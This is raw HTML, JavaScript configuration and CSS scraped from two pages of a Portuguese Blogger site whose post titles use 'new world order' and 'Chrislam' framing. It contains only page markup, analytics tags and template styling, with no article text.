href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/5640474722336610472/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '5640474722336610472', 'postImageUrl': 'https://external-content.duckduckgo.com/iu/?u\x3dhttps%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg\x26f\x3d1\x26nofb\x3d1', 'pageName': 'No dia de abertura da C\xfapula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a prepara\xe7\xe3o para receber a nova ordem mundial', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: No dia de abertura da C\xfapula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a prepara\xe7\xe3o para receber a nova ordem mundial', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'No dia de abertura da C\xfapula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a prepara\xe7\xe3o para receber a nova ordem mundial', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5640474722336610472}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html
body_size: 88436
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/7788639681046351916/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749&f=1&nofb=1' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html' property='og:url'/>
<meta content='Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica - Bastidores Da Net - Aqui Não há Relativismo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749&f=1&nofb=1' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749&f=1&nofb=1' name='twitter:image'/>
<meta content='Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
